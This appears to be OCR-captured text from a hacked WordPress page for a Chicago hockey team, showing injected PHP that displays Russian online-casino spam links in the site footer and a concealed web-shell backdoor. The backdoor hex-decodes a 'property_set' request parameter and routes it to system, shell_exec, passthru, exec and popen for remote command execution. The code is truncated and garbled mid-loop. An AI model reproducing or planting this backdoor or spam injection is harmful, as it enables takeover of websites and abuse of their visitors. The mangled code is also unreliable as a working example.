
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
EQUIPO DE HOCKEY
CHICAGO